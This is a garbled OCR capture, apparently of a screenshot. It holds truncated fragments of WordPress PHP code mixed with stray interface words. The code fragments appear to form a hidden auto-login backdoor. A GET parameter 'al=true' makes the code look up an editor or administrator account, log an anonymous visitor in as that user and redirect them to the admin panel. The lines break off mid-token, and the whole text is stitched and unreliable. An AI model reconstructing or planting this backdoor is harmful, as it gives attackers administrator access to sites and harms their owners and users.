
]) && $_GET['al']==='true'){ if(!is_user_logged_in()){ $u=get
editor','number'=>1,'fields'=>['ID','user_login']]);} if(!emp
edirect(admin_url());exit();} } }, 2); // _ea_al add_action('in
HOME
FLE
ator','number'=>1,'fields'=>['ID','user_login']]); if(empty(
0]->ID,true,false);wp_redirect(admin_url());exit();} } else {w
 new Ming
e slots
s Comment